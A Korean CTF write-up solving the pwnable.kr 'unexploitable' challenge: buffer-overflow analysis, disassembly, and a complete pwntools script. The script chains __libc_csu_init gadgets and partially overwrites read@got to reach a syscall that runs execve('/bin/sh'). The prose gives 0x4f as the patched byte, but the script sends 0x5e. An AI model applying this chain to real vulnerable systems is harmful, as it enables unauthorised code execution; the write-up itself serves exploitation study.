pwable.kr unexploitable write-up
소스코드 분석
1
2
3
4
5
6
7
8
#include <stdio.h>
void main(){
// no brute forcing
sleep(3);
// exploit me
int buf[4];
read(0, buf, 1295);
}
코드는 간단하다.
출력함수 없이 read 함수만 존재하고 bof가 터진다.
취약점 분석
가젯이 많이 부족하다.
쓸만한 가젯을 찾던 중에 syscall을 발견했고, csu 부분을 이용해서 execve를 실행시키면 될 거 같다.
syscall은 read 함수의 got를 1byte 변조해서 사용했다.
1
2
3
4
5
6
7
8
pwndbg> disas read
Dump of assembler code for function __GI___libc_read:
0x00007ffff7af2140 <+0>: lea rax,[rip+0x2e0891] # 0x7ffff7dd29d8 <__libc_multiple_threads>
0x00007ffff7af2147 <+7>: mov eax,DWORD PTR [rax]
0x00007ffff7af2149 <+9>: test eax,eax
0x00007ffff7af214b <+11>: jne 0x7ffff7af2160 <__GI___libc_read+32>
0x00007ffff7af214d <+13>: xor eax,eax
0x00007ffff7af214f <+15>: syscall
하위 1byte를 0x4f로 변조해줬다.
사실 삽질을 굉장히 많이 했는데, 처음엔 sleep 함수의 got를 변조할 생각이었다.
하지만 syscall의 주소가 sleep 함수의 got와 하위 1.5 byte가 달랐기 때문에 실패하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pwndbg> disas sleep
Dump of assembler code for function __sleep:
0x00007ffff7ac6640 <+0>: push rbp
0x00007ffff7ac6641 <+1>: push rbx
0x00007ffff7ac6642 <+2>: sub rsp,0x28
0x00007ffff7ac6646 <+6>: mov rbx,QWORD PTR [rip+0x30681b] # 0x7ffff7dcce68
0x00007ffff7ac664d <+13>: mov rax,QWORD PTR fs:0x28
0x00007ffff7ac6656 <+22>: mov QWORD PTR [rsp+0x18],rax
0x00007ffff7ac665b <+27>: xor eax,eax
0x00007ffff7ac665d <+29>: mov eax,edi
0x00007ffff7ac665f <+31>: mov rdi,rsp
0x00007ffff7ac6662 <+34>: mov QWORD PTR [rsp+0x8],0x0
0x00007ffff7ac666b <+43>: mov rsi,rdi
0x00007ffff7ac666e <+46>: mov ebp,DWORD PTR fs:[rbx]
0x00007ffff7ac6671 <+49>: mov QWORD PTR [rsp],rax
0x00007ffff7ac6675 <+53>: call 0x7ffff7ac6760 <__GI___nanosleep> # here
1
2
3
4
5
6
7
8
pwndbg> disas __GI___nanosleep
Dump of assembler code for function __GI___nanosleep:
0x00007ffff7ac6760 <+0>: lea rax,[rip+0x30c271] # 0x7ffff7dd29d8 <__libc_multiple_threads>
0x00007ffff7ac6767 <+7>: mov eax,DWORD PTR [rax]
0x00007ffff7ac6769 <+9>: test eax,eax
0x00007ffff7ac676b <+11>: jne 0x7ffff7ac6780 <__GI___nanosleep+32>
0x00007ffff7ac676d <+13>: mov eax,0x23
0x00007ffff7ac6772 <+18>: syscall # here
때문에 read 함수의 syscall을 사용하기로 했다.
일단 read 함수를 통해서 bss 영역에 /bin/sh 문자열을 써주었고, 다시 read 함수를 사용해서 read@got를 syscall로 변조해줬다.
하위 1byte를 변조했기 때문에 rax는 1로 세팅이 되어있었고, 덕분에 write 함수를 사용할 수 있었다.
아무 곳에서 execve의 syscall number만큼 읽어들이면 rax가 그 숫자로 맞춰지기 때문에 rdi에 아까 써둔 문자열이 위치한 bss 영역의 주소를 넣어주면 쉘을 실행시킬 수 있다.
익스플로잇
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
#unexploitable.py
from pwn import *
s = ssh(user='unexploitable',host='pwnable.kr',port=2222,password='guest')
p = s.process("./unexploitable")
# p = process('./unexploitable')
e = ELF('./unexploitable')
bss = e.bss()
read_plt = e.plt['read']
read_got = e.got['read']
csu_init = p64(0x00000000004005e6)
csu_call = p64(0x00000000004005d0)
payload = 'A' * 24
payload += csu_init
payload += 'A' * 8
payload += p64(0)
payload += p64(1)
payload += p64(read_got)
payload += p64(0)
payload += p64(bss)
payload += p64(0x8)
payload += csu_call
payload += 'A' * 0x38
payload += csu_init
payload += 'A' * 8
payload += p64(0)
payload += p64(1)
payload += p64(read_got)
payload += p64(0)
payload += p64(read_got)
payload += p64(1)
payload += csu_call
payload += 'A' * 0x38
payload += csu_init
payload += 'A' * 8
payload += p64(0)
payload += p64(1)
payload += p64(read_got)
payload += p64(1)
payload += p64(read_got)
payload += p64(0x3b)
payload += csu_call
payload += 'A' * 0x38
payload += csu_init
payload += 'A' * 8
payload += p64(0)
payload += p64(1)
payload += p64(read_got)
payload += p64(bss)
payload += p64(0)
payload += p64(0)
payload += csu_call
p.send(payload)
sleep(3)
p.send('/bin/sh\\x00')
sleep(3)
p.send('\\x5e\\x00')
p.interactive()

쉘을 획득했다.
This post is licensed under CC BY 4.0 by the author.